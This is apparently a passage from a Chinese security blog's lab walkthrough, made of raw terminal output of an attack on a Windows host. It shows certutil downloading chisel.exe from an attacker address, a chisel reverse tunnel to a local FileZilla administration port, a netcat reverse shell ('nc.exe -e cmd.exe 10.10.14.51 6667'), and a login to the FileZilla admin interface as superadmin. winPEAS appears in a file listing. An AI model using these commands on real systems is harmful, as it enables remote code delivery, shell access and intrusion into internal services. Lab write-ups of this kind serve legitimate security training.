 /bin/bash 91x19
04/29/2020  07:49 AM         2,466,172 log.txt
04/28/2020  03:23 PM            28,160 nc.exe
04/29/2020  01:47 AM           241,664 winPEAS.exe
5 File(s)      3,083,688 bytes
2 Dir(s)  62,582,558,720 bytes free
C:\tmp>certutil -urlcache -split -f http://10.10.14.51/chisel.exe chisel.exe
certutil -urlcache -split -f http://10.10.14.51/chisel.exe chisel.exe
****  Online  ****
000000  ...
742e00
CertUtil: -URLCache command completed successfully.
C:\tmp>chisel.exe client 10.10.14.51:8000 R:223:127.0.0.1:14147
chisel.exe client 10.10.14.51:8000 R:223:127.0.0.1:14147
2020/04/29 07:56:37 client: Connecting to ws://10.10.14.51:8000
2020/04/29 07:56:38 client: Fingerprint cc:5c:7d:e7:e1:d5:3d:b4:4c:23:29:2e:1f:6e:29:bb
2020/04/29 07:56:40 client: Connected (Latency 289.6302ms)
/bin/bash 91x19
root@kali:~/Desktop/dayujson# ./chisel_linux_amd64 server --port 8000 --reverse
2020/04/29 03:54:41 server: Reverse tunnelling enabled
2020/04/29 03:54:41 server: Fingerprint cc:5c:7d:e7:e1:d5:3d:b4:4c:23:29:2e:1f:6e:29:bb
2020/04/29 03:54:41 server: Listening on 0.0.0.0:8000...
2020/04/29 03:55:01 server: proxy#1:R:0.0.0.0:223=>127.0.0.1:14147: Listening
/bin/bash 96x5
C:\tmp>.\nc.exe -e cmd.exe 10.10.14.51 6667
.\nc.exe -e cmd.exe 10.10.14.51 6667
C:\tmp>
/bin/bash 96x30
root@kali:~/Desktop/dayujson# nc 127.0.0.1 223
FZS`    @~You appear to be behind a NAT router. Please configure the passive mode settings and f
orward a range of ports in your router.DWarning: FTP over TLS is not enabled, users cannot secur
ely log in.::1 (002236)- (not logged in) (::1)> Connected on port 21, sending welcome mes
sage...J (002236)- (not logged in) (::1)> 220-FileZilla Server 0.9.60 beta (002236)- (n
ot logged in) (::1)> 220-written by Tim Kosse (tim.kosse@filezilla-project.org)Y (002236)- (
not logged in) (::1)> 220 Please visit https://filezilla-project.org/9 (002236)- (not logged
in) (::1)> USER superadminN (002236)- (not logged in) (::1)> 331 Password required for supe
radmin7 (002236)- (not logged in) (::1)> PASS ********
superadmin2 (002236)- superadmin (::1)> 230 Logged on1 (002236)- superadmin (::1)> OPTS
utf8 on (002236)- superadmin (::1)> 202 UTF8 mode is always enabled. No need to send this c
ommand.( (002236)- superadmin (::1)> PWDB (002236)- superadmin (::1)> 257 "/" is current
directory.+ (002236)- superadmin (::1)> TYPE I6 (002236)- superadmin (::1)> 200 Type se
t to I) (002236)- superadmin (::1)> EPSVS (002236)- superadmin (::1)> 229 Entering Exten
ded Passive Mode (|||62495|)6 (002236)- superadmin (::1)> STOR password.txt: (002236)- s
uperadmin (::1)> 550 Permission denied2 (002236)- superadmin (::1)> disconnected.}T
大余安全
https://blog.csdn.net/qq_34801745